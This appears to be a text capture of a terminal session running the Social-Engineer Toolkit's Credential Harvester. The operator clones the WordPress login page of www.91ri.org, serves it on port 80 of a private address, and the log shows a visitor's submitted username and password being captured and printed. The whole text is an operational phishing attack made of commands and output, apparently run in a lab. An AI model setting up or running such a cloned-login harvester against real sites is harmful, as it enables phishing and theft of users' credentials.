 : ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.45]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.91ri.org/wp-login.php
[*] Cloning the website: http://www.91ri.org/wp-login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.9 - - [22/Dec/2020 16:26:13] "GET / HTTP/1.1" 200 -
192.168.3.9 - - [22/Dec/2020 16:26:29] "GET / HTTP/1.1" 200 -
192.168.3.9 - - [22/Dec/2020 16:26:34] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: log=admin
POSSIBLE PASSWORD FIELD FOUND: pwd=test123456
PARAM: wp-submit=
PARAM: redirect_to=http://www.91ri.org/wp-admin/
PARAM: testcookie=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.9 - - [22/Dec/2020 16:27:32] "POST /index.html HTTP/1.1" 302 -